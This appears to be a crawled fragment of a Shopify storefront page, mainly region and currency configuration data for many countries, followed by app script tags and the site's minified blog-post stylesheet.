Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585
body_size: 701
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/70/assets/section-blog-post.css.map?v=112406320959278718921762402585 */
